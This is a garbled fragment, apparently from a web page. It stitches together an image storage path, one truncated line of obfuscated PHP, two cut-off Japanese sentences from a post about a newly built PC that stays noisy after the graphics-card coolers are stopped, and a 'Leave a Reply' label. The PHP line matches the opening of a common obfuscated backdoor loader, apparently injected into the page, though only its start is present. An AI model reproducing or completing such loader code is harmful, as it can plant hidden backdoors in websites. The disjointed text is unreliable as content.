
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C
つい最近にパソコンを組み立てたのですが、組み立て
VGAのクーラーを全部止めても音が止
Leave a Reply